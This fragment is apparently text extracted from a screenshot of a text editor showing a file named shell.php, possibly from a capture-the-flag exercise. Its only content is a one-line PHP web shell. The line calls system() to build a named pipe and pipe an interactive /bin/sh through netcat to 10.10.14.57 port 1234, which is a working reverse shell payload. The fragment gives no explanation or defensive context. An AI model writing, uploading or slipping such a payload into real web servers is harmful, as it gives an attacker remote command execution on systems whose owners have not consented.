 ~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.14.57 1234 >/tmp/f"); ?>
2